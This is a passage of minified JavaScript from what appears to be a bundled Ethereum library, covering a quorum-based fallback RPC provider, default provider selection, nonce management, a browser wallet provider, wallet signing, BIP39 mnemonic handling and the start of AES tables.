running){if(runner.result!=null){const{tag,value}=normalizeResult(runner.result);results.push({tag:tag,value:value,weight:runner.config.weight})}}if(results.reduce((a,r)=>a+r.weight,0)<this.quorum){return undefined}switch(req.method){case"getBlockNumber":{if(this.#height===-2){this.#height=Math.ceil(getNumber(getMedian(this.quorum,this.#configs.filter(c=>!c._lastFatalError).map(c=>({value:c.blockNumber,tag:getNumber(c.blockNumber).toString(),weight:c.weight})))))}const mode=getFuzzyMode(this.quorum,results);if(mode===undefined){return undefined}if(mode>this.#height){this.#height=mode}return this.#height}case"getGasPrice":case"getPriorityFee":case"estimateGas":return getMedian(this.quorum,results);case"getBlock":if("blockTag"in req&&req.blockTag==="pending"){return getAnyResult(this.quorum,results)}return checkQuorum(this.quorum,results);case"call":case"chainId":case"getBalance":case"getTransactionCount":case"getCode":case"getStorage":case"getTransaction":case"getTransactionReceipt":case"getLogs":return checkQuorum(this.quorum,results);case"broadcastTransaction":return getAnyResult(this.quorum,results)}assert(false,"unsupported method","UNSUPPORTED_OPERATION",{operation:`_perform(${stringify(req.method)})`})}async#waitForQuorum(running,req){if(running.size===0){throw new Error("no runners?!")}const interesting=[];let newRunners=0;for(const runner of running){if(runner.perform){interesting.push(runner.perform)}if(runner.staller){interesting.push(runner.staller);continue}if(runner.didBump){continue}runner.didBump=true;newRunners++}const value=await this.#checkQuorum(running,req);if(value!==undefined){if(value instanceof Error){throw value}return value}for(let i=0;i<newRunners;i++){this.#addRunner(running,req)}assert(interesting.length>0,"quorum not met","SERVER_ERROR",{request:"%sub-requests",info:{request:req,results:Array.from(running).map(r=>stringify(r.result))}});await Promise.race(interesting);return await this.#waitForQuorum(running,req)}async _perform(req){if(req.method==="broadcastTransaction"){const results=this.#configs.map(c=>null);const broadcasts=this.#configs.map(async({provider,weight},index)=>{try{const result=await provider._perform(req);results[index]=Object.assign(normalizeResult({result:result}),{weight:weight})}catch(error){results[index]=Object.assign(normalizeResult({error:error}),{weight:weight})}});while(true){const done=results.filter(r=>r!=null);for(const{value}of done){if(!(value instanceof Error)){return value}}const result=checkQuorum(this.quorum,results.filter(r=>r!=null));if(isError(result,"INSUFFICIENT_FUNDS")){throw result}const waiting=broadcasts.filter((b,i)=>results[i]==null);if(waiting.length===0){break}await Promise.race(waiting)}const result=getAnyResult(this.quorum,results);assert(result!==undefined,"problem multi-broadcasting","SERVER_ERROR",{request:"%sub-requests",info:{request:req,results:results.map(stringify)}});if(result instanceof Error){throw result}return result}await this.#initialSync();const running=new Set;let inflightQuorum=0;while(true){const runner=this.#addRunner(running,req);if(runner==null){break}inflightQuorum+=runner.config.weight;if(inflightQuorum>=this.quorum){break}}const result=await this.#waitForQuorum(running,req);for(const runner of running){if(runner.perform&&runner.result==null){runner.config.lateResponses++}}return result}async destroy(){for(const{provider}of this.#configs){provider.destroy()}super.destroy()}}function isWebSocketLike(value){return value&&typeof value.send==="function"&&typeof value.close==="function"}const Testnets="goerli kovan sepolia classicKotti optimism-goerli arbitrum-goerli matic-mumbai bnbt".split(" ");function getDefaultProvider(network,options){if(options==null){options={}}const allowService=name=>{if(options[name]==="-"){return false}if(typeof options.exclusive==="string"){return name===options.exclusive}if(Array.isArray(options.exclusive)){return options.exclusive.indexOf(name)!==-1}return true};if(typeof network==="string"&&network.match(/^https?:/)){return new JsonRpcProvider(network)}if(typeof network==="string"&&network.match(/^wss?:/)||isWebSocketLike(network)){return new WebSocketProvider(network)}let staticNetwork=null;try{staticNetwork=Network.from(network)}catch(error){}const providers=[];if(allowService("publicPolygon")&&staticNetwork){if(staticNetwork.name==="matic"){providers.push(new JsonRpcProvider("https://polygon-rpc.com/",staticNetwork,{staticNetwork:staticNetwork}))}else if(staticNetwork.name==="matic-amoy"){providers.push(new JsonRpcProvider("https://rpc-amoy.polygon.technology/",staticNetwork,{staticNetwork:staticNetwork}))}}if(allowService("alchemy")){try{providers.push(new AlchemyProvider(network,options.alchemy))}catch(error){}}if(allowService("ankr")&&options.ankr!=null){try{providers.push(new AnkrProvider(network,options.ankr))}catch(error){}}if(allowService("chainstack")){try{providers.push(new ChainstackProvider(network,options.chainstack))}catch(error){}}if(allowService("cloudflare")){try{providers.push(new CloudflareProvider(network))}catch(error){}}if(allowService("etherscan")){try{providers.push(new EtherscanProvider(network,options.etherscan))}catch(error){}}if(allowService("infura")){try{let projectId=options.infura;let projectSecret=undefined;if(typeof projectId==="object"){projectSecret=projectId.projectSecret;projectId=projectId.projectId}providers.push(new InfuraProvider(network,projectId,projectSecret))}catch(error){}}if(allowService("quicknode")){try{let token=options.quicknode;providers.push(new QuickNodeProvider(network,token))}catch(error){}}assert(providers.length,"unsupported default network","UNSUPPORTED_OPERATION",{operation:"getDefaultProvider"});if(providers.length===1){return providers[0]}let quorum=Math.floor(providers.length/2);if(quorum>2){quorum=2}if(staticNetwork&&Testnets.indexOf(staticNetwork.name)!==-1){quorum=1}if(options&&options.quorum){quorum=options.quorum}return new FallbackProvider(providers,undefined,{quorum:quorum})}class NonceManager extends AbstractSigner{signer;#noncePromise;#delta;constructor(signer){super(signer.provider);defineProperties(this,{signer:signer});this.#noncePromise=null;this.#delta=0}async getAddress(){return this.signer.getAddress()}connect(provider){return new NonceManager(this.signer.connect(provider))}async getNonce(blockTag){if(blockTag==="pending"){if(this.#noncePromise==null){this.#noncePromise=super.getNonce("pending")}const delta=this.#delta;return await this.#noncePromise+delta}return super.getNonce(blockTag)}increment(){this.#delta++}reset(){this.#delta=0;this.#noncePromise=null}async sendTransaction(tx){const noncePromise=this.getNonce("pending");this.increment();tx=await this.signer.populateTransaction(tx);tx.nonce=await noncePromise;return await this.signer.sendTransaction(tx)}signTransaction(tx){return this.signer.signTransaction(tx)}signMessage(message){return this.signer.signMessage(message)}signTypedData(domain,types,value){return this.signer.signTypedData(domain,types,value)}}class BrowserProvider extends JsonRpcApiPollingProvider{#request;constructor(ethereum,network,_options){const options=Object.assign({},_options!=null?_options:{},{batchMaxCount:1});assertArgument(ethereum&&ethereum.request,"invalid EIP-1193 provider","ethereum",ethereum);super(network,options);this.#request=async(method,params)=>{const payload={method:method,params:params};this.emit("debug",{action:"sendEip1193Request",payload:payload});try{const result=await ethereum.request(payload);this.emit("debug",{action:"receiveEip1193Result",result:result});return result}catch(e){const error=new Error(e.message);error.code=e.code;error.data=e.data;error.payload=payload;this.emit("debug",{action:"receiveEip1193Error",error:error});throw error}}}async send(method,params){await this._start();return await super.send(method,params)}async _send(payload){assertArgument(!Array.isArray(payload),"EIP-1193 does not support batch request","payload",payload);try{const result=await this.#request(payload.method,payload.params||[]);return[{id:payload.id,result:result}]}catch(e){return[{id:payload.id,error:{code:e.code,data:e.data,message:e.message}}]}}getRpcError(payload,error){error=JSON.parse(JSON.stringify(error));switch(error.error.code||-1){case 4001:error.error.message=`ethers-user-denied: ${error.error.message}`;break;case 4200:error.error.message=`ethers-unsupported: ${error.error.message}`;break}return super.getRpcError(payload,error)}async hasSigner(address){if(address==null){address=0}const accounts=await this.send("eth_accounts",[]);if(typeof address==="number"){return accounts.length>address}address=address.toLowerCase();return accounts.filter(a=>a.toLowerCase()===address).length!==0}async getSigner(address){if(address==null){address=0}if(!await this.hasSigner(address)){try{await this.#request("eth_requestAccounts",[])}catch(error){const payload=error.payload;throw this.getRpcError(payload,{id:payload.id,error:error})}}return await super.getSigner(address)}}const defaultApplicationId="62e1ad51b37b8e00394bda3b";function getHost(name){switch(name){case"mainnet":return"eth-mainnet.gateway.pokt.network";case"goerli":return"eth-goerli.gateway.pokt.network";case"matic":return"poly-mainnet.gateway.pokt.network";case"matic-mumbai":return"polygon-mumbai-rpc.gateway.pokt.network"}assertArgument(false,"unsupported network","network",name)}class PocketProvider extends JsonRpcProvider{applicationId;applicationSecret;constructor(_network,applicationId,applicationSecret){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(applicationId==null){applicationId=defaultApplicationId}if(applicationSecret==null){applicationSecret=null}const options={staticNetwork:network};const request=PocketProvider.getRequest(network,applicationId,applicationSecret);super(request,network,options);defineProperties(this,{applicationId:applicationId,applicationSecret:applicationSecret})}_getProvider(chainId){try{return new PocketProvider(chainId,this.applicationId,this.applicationSecret)}catch(error){}return super._getProvider(chainId)}static getRequest(network,applicationId,applicationSecret){if(applicationId==null){applicationId=defaultApplicationId}const request=new FetchRequest(`https:/\/${getHost(network.name)}/v1/lb/${applicationId}`);request.allowGzip=true;if(applicationSecret){request.setCredentials("",applicationSecret)}if(applicationId===defaultApplicationId){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("PocketProvider");return true}}return request}isCommunityResource(){return this.applicationId===defaultApplicationId}}const IpcSocketProvider=undefined;class BaseWallet extends AbstractSigner{address;#signingKey;constructor(privateKey,provider){super(provider);assertArgument(privateKey&&typeof privateKey.sign==="function","invalid private key","privateKey","[ REDACTED ]");this.#signingKey=privateKey;const address=computeAddress(this.signingKey.publicKey);defineProperties(this,{address:address})}get signingKey(){return this.#signingKey}get privateKey(){return this.signingKey.privateKey}async getAddress(){return this.address}connect(provider){return new BaseWallet(this.#signingKey,provider)}async signTransaction(tx){const{to,from}=await resolveProperties({to:tx.to?resolveAddress(tx.to,this.provider):undefined,from:tx.from?resolveAddress(tx.from,this.provider):undefined});if(to!=null){tx.to=to}if(from!=null){tx.from=from}if(tx.from!=null){assertArgument(getAddress(tx.from)===this.address,"transaction from address mismatch","tx.from",tx.from);delete tx.from}const btx=Transaction.from(tx);btx.signature=this.signingKey.sign(btx.unsignedHash);return btx.serialized}async signMessage(message){return this.signMessageSync(message)}signMessageSync(message){return this.signingKey.sign(hashMessage(message)).serialized}async signTypedData(domain,types,value){const populated=await TypedDataEncoder.resolveNames(domain,types,value,async name=>{assert(this.provider!=null,"cannot resolve ENS names without a provider","UNSUPPORTED_OPERATION",{operation:"resolveName",info:{name:name}});const address=await this.provider.resolveName(name);assert(address!=null,"unconfigured ENS name","UNCONFIGURED_NAME",{value:name});return address});return this.signingKey.sign(TypedDataEncoder.hash(populated.domain,types,populated.value)).serialized}}const subsChrs=" !#$%&'()*+,-./<=>?@[]^_`{|}~";const Word=/^[a-z]*$/i;function unfold(words,sep){let initial=97;return words.reduce((accum,word)=>{if(word===sep){initial++}else if(word.match(Word)){accum.push(String.fromCharCode(initial)+word)}else{initial=97;accum.push(word)}return accum},[])}function decode(data,subs){for(let i=subsChrs.length-1;i>=0;i--){data=data.split(subsChrs[i]).join(subs.substring(2*i,2*i+2))}const clumps=[];const leftover=data.replace(/(:|([0-9])|([A-Z][a-z]*))/g,(all,item,semi,word)=>{if(semi){for(let i=parseInt(semi);i>=0;i--){clumps.push(";")}}else{clumps.push(item.toLowerCase())}return""});if(leftover){throw new Error(`leftovers: ${JSON.stringify(leftover)}`)}return unfold(unfold(clumps,";"),":")}function decodeOwl(data){assertArgument(data[0]==="0","unsupported auwl data","data",data);return decode(data.substring(1+2*subsChrs.length),data.substring(1,1+2*subsChrs.length))}class Wordlist{locale;constructor(locale){defineProperties(this,{locale:locale})}split(phrase){return phrase.toLowerCase().split(/\s+/g)}join(words){return words.join(" ")}}class WordlistOwl extends Wordlist{#data;#checksum;constructor(locale,data,checksum){super(locale);this.#data=data;this.#checksum=checksum;this.#words=null}get _data(){return this.#data}_decodeWords(){return decodeOwl(this.#data)}#words;#loadWords(){if(this.#words==null){const words=this._decodeWords();const checksum=id(words.join("\n")+"\n");if(checksum!==this.#checksum){throw new Error(`BIP39 Wordlist for ${this.locale} FAILED`)}this.#words=words}return this.#words}getWord(index){const words=this.#loadWords();assertArgument(index>=0&&index<words.length,`invalid word index: ${index}`,"index",index);return words[index]}getWordIndex(word){return this.#loadWords().indexOf(word)}}const words="0erleonalorenseinceregesticitStanvetearctssi#ch2Athck&tneLl0And#Il.yLeOutO=S|S%b/ra@SurdU'0Ce[Cid|CountCu'Hie=IdOu,-Qui*Ro[TT]T%T*[Tu$0AptDD-tD*[Ju,M.UltV<)Vi)0Rob-0FairF%dRaid0A(EEntRee0Ead0MRRp%tS!_rmBumCoholErtI&LLeyLowMo,O}PhaReadySoT Ways0A>urAz(gOngOuntU'd0Aly,Ch%Ci|G G!GryIm$K!Noun)Nu$O` Sw T&naTiqueXietyY1ArtOlogyPe?P!Pro=Ril1ChCt-EaEnaGueMMedM%MyOundR<+Re,Ri=RowTTefa@Ti,Tw%k0KPe@SaultSetSi,SumeThma0H!>OmTa{T&dT.udeTra@0Ct]D.Gu,NtTh%ToTumn0Era+OcadoOid0AkeA*AyEsomeFulKw?d0Is:ByChel%C#D+GL<)Lc#y~MbooN<aNn RRelyRga(R*lSeS-SketTt!3A^AnAutyCau'ComeEfF%eG(Ha=H(dLie=LowLtN^Nef./TrayTt Twe&Y#d3Cyc!DKeNdOlogyRdR`Tt _{AdeAmeAnketA,EakE[IndOodO[omOu'UeUrUsh_rdAtDyIlMbNeNusOkO,Rd R(gRrowSsTtomUn)XY_{etA(AndA[A=EadEezeI{Id+IefIghtIngIskOccoliOk&OnzeOomO` OwnUsh2Bb!DdyD+tFf$oIldLbLkL!tNd!Nk Rd&Rg R,SS(e[SyTt Y Zz:Bba+B(B!CtusGeKe~LmM aMpNN$N)lNdyNn#NoeNvasNy#Pab!P.$Pta(RRb#RdRgoRpetRryRtSeShS(o/!Su$TT$ogT^Teg%yTt!UghtU'Ut]Ve3Il(gL yM|NsusNturyRe$Rta(_irAlkAmp]An+AosApt Ar+A'AtEapE{Ee'EfErryE,I{&IefIldIm}yOi)Oo'R#-U{!UnkUrn0G?Nnam#Rc!Tiz&TyVil_imApArifyAwAyE<ErkEv I{I|IffImbIn-IpO{OgO'O`OudOwnUbUmpU, Ut^_^A,C#utDeFfeeIlInL!@L%LumnMb(eMeMf%tM-Mm#Mp<yNc tNdu@NfirmNg*[N}@Nsid NtrolNv()OkOlPp PyR$ReRnR*@/Tt#U^UntryUp!Ur'Us(V Yo>_{Ad!AftAmA}AshAt AwlAzyEamEd.EekEwI{etImeIspIt-OpO[Ou^OwdUci$UelUi'Umb!Un^UshYY,$2BeLtu*PPbo?dRiousRr|Rta(R=Sh]/omTe3C!:DMa+MpN)Ng R(gShUght WnY3AlBa>BrisCadeCemb CideCl(eC%a>C*a'ErF&'F(eFyG*eLayLiv M<dMi'Ni$Nti,NyP?tP&dPos.P`PutyRi=ScribeS tSignSkSpair/royTailTe@VelopVi)Vo>3AgramAlAm#dAryCeE'lEtFf G.$Gn.yLemmaNn NosaurRe@RtSag*eScov Sea'ShSmi[S%d Splay/<)V tVideV%)Zzy5Ct%Cum|G~Lph(Ma(Na>NkeyN%OrSeUb!Ve_ftAg#AmaA,-AwEamE[IftIllInkIpI=OpUmY2CkMbNeR(g/T^Ty1Arf1Nam-:G G!RlyRnR`Sily/Sy1HoOlogyOnomy0GeItUca>1F%t0G1GhtTh 2BowD E@r-Eg<tEm|Eph<tEvat%I>Se0B?kBodyBra)Er+Ot]PloyPow Pty0Ab!A@DD![D%'EmyErgyF%)Ga+G(eH<)JoyLi,OughR-hRollSu*T Ti*TryVelope1Isode0U$Uip0AA'OdeOs]R%Upt0CapeSayS&)Ta>0Ern$H-s1Id&)IlOkeOl=1A@Amp!Ce[Ch<+C.eCludeCu'Ecu>Erci'Hau,Hib.I!I,ItOt-P<dPe@Pi*Pla(Po'P*[T&dTra0EEbrow:Br-CeCultyDeIntI`~L'MeMilyMousNNcyNtasyRmSh]TT$Th TigueUltV%.e3Atu*Bru?yD $EEdElMa!N)/iv$T^V W3B Ct]EldGu*LeLmLt N$NdNeNg NishReRmR,Sc$ShTT}[X_gAmeAshAtAv%EeIghtIpOatO{O%Ow UidUshY_mCusGIlLd~owOdOtR)Re,R+tRkRtu}RumRw?dSsil/ UndX_gi!AmeEqu|EshI&dIn+OgOntO,OwnOz&U.2ElNNnyRna)RyTu*:D+tInLaxy~ yMePRa+Rba+Rd&Rl-Rm|SSpTeTh U+Ze3N $NiusN*Nt!Nu(e/u*2O,0AntFtGg!Ng RaffeRlVe_dAn)A*A[IdeImp'ObeOomOryO=OwUe_tDde[LdOdO'RillaSpelSsipV nWn_bA)A(AntApeA[Av.yEatE&IdIefItOc yOupOwUnt_rdE[IdeIltIt?N3M:B.IrLfMm M, NdPpyRb%RdRshR=,TVeWkZ?d3AdAl`ArtAvyD+hogIght~oLmetLpNRo3Dd&Gh~NtPRe/%y5BbyCkeyLdLeLiday~owMeNeyOdPeRnRr%R'Sp.$/TelUrV 5BGeM<Mb!M%Nd*dNgryNtRd!RryRtSb<d3Brid:1EOn0EaEntifyLe2N%e4LLeg$L}[0A+Ita>M&'Mu}Pa@Po'Pro=Pul'0ChCludeComeC*a'DexD-a>Do%Du,ryF<tFl-tF%mHa!H .Iti$Je@JuryMa>N Noc|PutQuiryS<eSe@SideSpi*/$lTa@T e,ToVe,V.eVol=3On0L<dOla>Sue0Em1Ory:CketGu?RZz3AlousAns~yWel9BInKeUr}yY5D+I)MpNg!Ni%Nk/:Ng?oo3EnEpT^upY3CkDD}yNdNgdomSsTT^&TeTt&Wi4EeIfeO{Ow:BBelB%Dd DyKeMpNgua+PtopR+T T(UghUndryVaWWnWsu.Y Zy3Ad AfArnA=Ctu*FtGG$G&dIsu*M#NdNg`NsOp?dSs#Tt Vel3ArB tyBr?yC&'FeFtGhtKeMbM.NkOnQuid/Tt!VeZ?d5AdAnB, C$CkG-NelyNgOpTt yUdUn+VeY$5CkyGga+Mb N?N^Xury3R-s:Ch(eDG-G}tIdIlInJ%KeMm$NNa+Nda>NgoNs]Nu$P!Rb!R^Rg(R(eRketRria+SkSs/ T^T i$ThTrixTt XimumZe3AdowAnAsu*AtCh<-D$DiaLodyLtMb M%yNt]NuRcyR+R.RryShSsa+T$Thod3Dd!DnightLk~]M-NdNimumN%Nu>Rac!Rr%S ySs/akeXXedXtu*5Bi!DelDifyMM|N.%NkeyN, N`OnR$ReRn(gSqu.oTh T]T%Unta(U'VeVie5ChFf(LeLtiplySc!SeumShroomS-/Tu$3Self/ yTh:I=MePk(Rrow/yT]Tu*3ArCkEdGati=G!@I` PhewR=/TTw%kUtr$V WsXt3CeGht5B!I'M(eeOd!Rm$R`SeTab!TeTh(gTi)VelW5C!?Mb R'T:K0EyJe@Li+Scu*S =Ta(Vious0CurE<Tob 0Or1FF Fi)T&2L1Ay0DI=Ymp-0It0CeEI#L(eLy1EnEraIn]Po'T]1An+B.Ch?dD D(?yG<I|Ig($Ph<0Tr-h0H 0Tdo%T TputTside0AlEnEr0NN 0Yg&0/ 0O}:CtDd!GeIrLa)LmNdaNelN-N` P RadeR|RkRrotRtySsT^ThTi|TrolTt nU'VeYm|3A)AnutArAs<tL-<NN$tyNcilOp!Pp Rfe@Rm.Rs#T2O}OtoRa'Ys-$0AnoCn-Ctu*E)GGe#~LotNkO} Pe/olT^Zza_)A}tA,-A>AyEa'Ed+U{UgUn+2EmEtIntL?LeLi)NdNyOlPul?Rt]S.]Ssib!/TatoTt yV tyWd W _@i)Ai'Ed-tEf Epa*Es|EttyEv|I)IdeIm?yIntI%.yIs#Iva>IzeOb!mO)[Odu)Of.OgramOje@Omo>OofOp tyOsp O>@OudOvide2Bl-Dd(g~LpL'Mpk(N^PilPpyR^a'R.yRpo'R'ShTZz!3Ramid:99Al.yAntumArt E,]I{ItIzO>:Bb.Cco#CeCkD?DioIlInI'~yMpN^NdomN+PidReTeTh V&WZ%3AdyAlAs#BelBuildC$lCei=CipeC%dCyc!Du)F!@F%mFu'G]G*tGul?Je@LaxLea'LiefLyMa(Memb M(dMo=Nd NewNtOp&PairPeatPla)P%tQui*ScueSemb!Si,Sour)Sp#'SultTi*T*atTurnUn]Ve$ViewW?d2Y`m0BBb#CeChDeD+F!GhtGidNgOtPp!SkTu$V$V 5AdA,BotBu,CketM<)OfOkieOmSeTa>UghUndU>Y$5Bb DeGLeNNwayR$:DDd!D}[FeIlLadLm#L#LtLu>MeMp!NdTisfyToshiU)Usa+VeY1A!AnA*Att E}HemeHoolI&)I[%sOrp]OutRapRe&RiptRub1AAr^As#AtC#dC*tCt]Cur.yEdEkGm|Le@~M(?Ni%N'Nt&)RiesRvi)Ss]Tt!TupV&_dowAftAllowA*EdEllEriffIeldIftI}IpIv O{OeOotOpOrtOuld O=RimpRugUff!Y0Bl(gCkDeE+GhtGnL|Lk~yLv Mil?Mp!N)NgR&/ Tua>XZe1A>Et^IIllInIrtUll0AbAmEepEnd I)IdeIghtImOg<OtOwUsh0AllArtI!OkeOo`0A{AkeApIffOw0ApCc Ci$CkDaFtL?Ldi LidLut]L=Me#eNgOnRryRtUlUndUpUr)U`0A)A*Ati$AwnEakEci$EedEllEndH eI)Id IkeInIr.L.OilOns%O#OrtOtRayReadR(gY0Ua*UeezeUir*l_b!AdiumAffA+AirsAmpAndArtA>AyEakEelEmEpE*oI{IllIngO{Oma^O}OolOryO=Ra>gyReetRikeR#gRugg!Ud|UffUmb!Y!0Bje@Bm.BwayC)[ChDd&Ff G?G+,ItMm NNnyN'tP PplyP*meReRfa)R+Rpri'RroundR=ySpe@/a(1AllowAmpApArmE?EetIftImIngIt^Ord1MbolMptomRup/em:B!Ck!GIlL|LkNkPeR+tSk/eTtooXi3A^Am~NN<tNnisNtRm/Xt_nkAtEmeEnE%yE*EyIngIsOughtReeRi=RowUmbUnd 0CketDeG LtMb MeNyPRedSsueT!5A,BaccoDayDdl EGe` I!tK&MatoM%rowNeNgueNightOlO`PP-Pp!R^RnadoRtoi'SsT$Uri,W?dW WnY_{AdeAff-Ag-A(Ansf ApAshA=lAyEatEeEndI$IbeI{Igg ImIpOphyOub!U{UeUlyUmpetU,U`Y2BeIt]Mb!NaN}lRkeyRnRt!1El=EntyI)InI,O1PeP-$:5Ly5B*lla0Ab!Awa*C!Cov D DoFairFoldHappyIf%mIqueItIv 'KnownLo{TilUsu$Veil1Da>GradeHoldOnP Set1B<Ge0A+EEdEfulE![U$0Il.y:C<tCuumGueLidL!yL=NNishP%Rious/Ult3H-!L=tNd%Ntu*NueRbRifyRs]RyS'lT <3Ab!Br<tCiousCt%yDeoEw~a+Nta+Ol(Rtu$RusSaS.Su$T$Vid5C$I)IdLc<oLumeTeYa+:GeG#ItLk~LnutNtRfa*RmRri%ShSp/eT VeY3Al`Ap#ArA'lA` BDd(gEk&dIrdLcome/T_!AtEatEelEnE*IpIsp 0DeD`FeLd~NNdowNeNgNkNn Nt ReSdomSeShT}[5LfM<Nd OdOlRdRkRldRryR`_pE{E,!I,I>Ong::Rd3Ar~ow9UUngU`:3BraRo9NeO";const checksum="0x3c8acc1e7b08d8e76f9fda015ef48dc8c710a73cb7e0f77b2c18a9b5a7adde60";let wordlist=null;class LangEn extends WordlistOwl{constructor(){super("en",words,checksum)}static wordlist(){if(wordlist==null){wordlist=new LangEn}return wordlist}}function getUpperMask(bits){return(1<<bits)-1<<8-bits&255}function getLowerMask(bits){return(1<<bits)-1&255}function mnemonicToEntropy(mnemonic,wordlist){assertNormalize("NFKD");if(wordlist==null){wordlist=LangEn.wordlist()}const words=wordlist.split(mnemonic);assertArgument(words.length%3===0&&words.length>=12&&words.length<=24,"invalid mnemonic length","mnemonic","[ REDACTED ]");const entropy=new Uint8Array(Math.ceil(11*words.length/8));let offset=0;for(let i=0;i<words.length;i++){let index=wordlist.getWordIndex(words[i].normalize("NFKD"));assertArgument(index>=0,`invalid mnemonic word at index ${i}`,"mnemonic","[ REDACTED ]");for(let bit=0;bit<11;bit++){if(index&1<<10-bit){entropy[offset>>3]|=1<<7-offset%8}offset++}}const entropyBits=32*words.length/3;const checksumBits=words.length/3;const checksumMask=getUpperMask(checksumBits);const checksum=getBytes(sha256(entropy.slice(0,entropyBits/8)))[0]&checksumMask;assertArgument(checksum===(entropy[entropy.length-1]&checksumMask),"invalid mnemonic checksum","mnemonic","[ REDACTED ]");return hexlify(entropy.slice(0,entropyBits/8))}function entropyToMnemonic(entropy,wordlist){assertArgument(entropy.length%4===0&&entropy.length>=16&&entropy.length<=32,"invalid entropy size","entropy","[ REDACTED ]");if(wordlist==null){wordlist=LangEn.wordlist()}const indices=[0];let remainingBits=11;for(let i=0;i<entropy.length;i++){if(remainingBits>8){indices[indices.length-1]<<=8;indices[indices.length-1]|=entropy[i];remainingBits-=8}else{indices[indices.length-1]<<=remainingBits;indices[indices.length-1]|=entropy[i]>>8-remainingBits;indices.push(entropy[i]&getLowerMask(8-remainingBits));remainingBits+=3}}const checksumBits=entropy.length/4;const checksum=parseInt(sha256(entropy).substring(2,4),16)&getUpperMask(checksumBits);indices[indices.length-1]<<=checksumBits;indices[indices.length-1]|=checksum>>8-checksumBits;return wordlist.join(indices.map(index=>wordlist.getWord(index)))}const _guard$1={};class Mnemonic{phrase;password;wordlist;entropy;constructor(guard,entropy,phrase,password,wordlist){if(password==null){password=""}if(wordlist==null){wordlist=LangEn.wordlist()}assertPrivate(guard,_guard$1,"Mnemonic");defineProperties(this,{phrase:phrase,password:password,wordlist:wordlist,entropy:entropy})}computeSeed(){const salt=toUtf8Bytes("mnemonic"+this.password,"NFKD");return pbkdf2(toUtf8Bytes(this.phrase,"NFKD"),salt,2048,64,"sha512")}static fromPhrase(phrase,password,wordlist){const entropy=mnemonicToEntropy(phrase,wordlist);phrase=entropyToMnemonic(getBytes(entropy),wordlist);return new Mnemonic(_guard$1,entropy,phrase,password,wordlist)}static fromEntropy(_entropy,password,wordlist){const entropy=getBytes(_entropy,"entropy");const phrase=entropyToMnemonic(entropy,wordlist);return new Mnemonic(_guard$1,hexlify(entropy),phrase,password,wordlist)}static entropyToPhrase(_entropy,wordlist){const entropy=getBytes(_entropy,"entropy");return entropyToMnemonic(entropy,wordlist)}static phraseToEntropy(phrase,wordlist){return mnemonicToEntropy(phrase,wordlist)}static isValidMnemonic(phrase,wordlist){try{mnemonicToEntropy(phrase,wordlist);return true}catch(error){}return false}}var __classPrivateFieldGet$2=__$G&&__$G.__classPrivateFieldGet||function(receiver,state,kind,f){if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a getter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot read private member from an object whose class did not declare it");return kind==="m"?f:kind==="a"?f.call(receiver):f?f.value:state.get(receiver)};var __classPrivateFieldSet$2=__$G&&__$G.__classPrivateFieldSet||function(receiver,state,value,kind,f){if(kind==="m")throw new TypeError("Private method is not writable");if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a setter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot write private member to an object whose class did not declare it");return kind==="a"?f.call(receiver,value):f?f.value=value:state.set(receiver,value),value};var _AES_key,_AES_Kd,_AES_Ke;const numberOfRounds={16:10,24:12,32:14};const rcon=[1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145];const S=[99,124,119,123,242,107,111,197,48,1,103,43,254,215,171,118,202,130,201,125,250,89,71,240,173,212,162,175,156,164,114,192,183,253,147,38,54,63,247,204,52,165,229,241,113,216,49,21,4,199,35,195,24,150,5,154,7,18,128,226,235,39,178,117,9,131,44,26,27,110,90,160,82,59,214,179,41,227,47,132,83,209,0,237,32,252,177,91,106,203,190,57,74,76,88,207,208,239,170,251,67,77,51,133,69,249,2,127,80,60,159,168,81,163,64,143,146,157,56,245,188,182,218,33,16,255,243,210,205,12,19,236,95,151,68,23,196,167,126,61,100,93,25,115,96,129,79,220,34,42,144,136,70,238,184,20,222,94,11,219,224,50,58,10,73,6,36,92,194,211,172,98,145,149,228,121,231,200,55,109,141,213,78,169,108,86,244,234,101,122,174,8,186,120,37,46,28,166,180,198,232,221,116,31,75,189,139,138,112,62,181,102,72,3,246,14,97,53,87,185,134,193,29,158,225,248,152,17,105,217,142,148,155,30,135,233,206,85,40,223,140,161,137,13,191,230,66,104,65,153,45,15,176,84,187,22];const Si=[82,9,106,213,48,54,165,56,191,64,163,158,129,243,215,251,124,227,57,130,155,47,255,135,52,142,67,68,196,222,233,203,84,123,148,50,166,194,35,61,238,76,149,11,66,250,195,78,8,46,161,102,40,217,36,178,118,91,162,73,109,139,209,37,114,248,246,100,134,104,152,22,212,164,92,204,93,101,182,146,108,112,72,80,253,237,185,218,94,21,70,87,167,141,157,132,144,216,171,0,140,188,211,10,247,228,88,5,184,179,69,6,208,44,30,143,202,63,15,2,193,175,189,3,1,19,138,107,58,145,17,65,79,103,220,234,151,242,207,206,240,180,230,115,150,172,116,34,231,173,53,133,226,249,55,232,28,117,223,110,71,241,26,113,29,41,197,137,111,183,98,14,170,24,190,27,252,86,62,75,198,210,121,32,154,219,192,254,120,205,90,244,31,221,168,51,136,7,199,49,177,18,16,89,39,128,236,95,96,81,127,169,25,181,74,13,45,229,122,159,147,201,156,239,160,224,59,77,174,42,245,176,200,235,187,60,131,83,153,97,23,43,4,126,186,119,214,38,225,105,20,99,85,33,12,125];const T1=[3328402341,4168907908,4000806809,4135287693,4294111757,3597364157,3731845041,2445657428,1613770832,33620227,3462883241,1445669757,3892248089,3050821474,1303096294,3967186586,2412431941,528646813,2311702848,4202528135,4026202645,2992200171,2387036105,4226871307,1101901292,3017069671,1604494077,1169141738,597466303,1403299063,3832705686,2613100635,1974974402,3791519004,1033081774,1277568618,1815492186,2118074177,4126668546,2211236943,1748251740,1369810420,3521504564,4193382664,3799085459,2883115123,1647391059,706024767,134480908,2512897874,1176707941,2646852446,806885416,932615841,168101135,798661301,235341577,605164086,461406363,3756188221,3454790438,1311188841,2142417613,3933566367,302582043,495158174,1479289972,874125870,907746093,3698224818,3025820398,1537253627,2756858614,1983593293,3084310113,2108928974,1378429307,3722699582,1580150641,327451799,2790478837,3117535592,0,3253595436,1075847264,3825007647,2041688520,3059440621,3563743934,2378943302,1740553945,1916352843,2487896798,2555137236,2958579944,2244988746,3151024235,3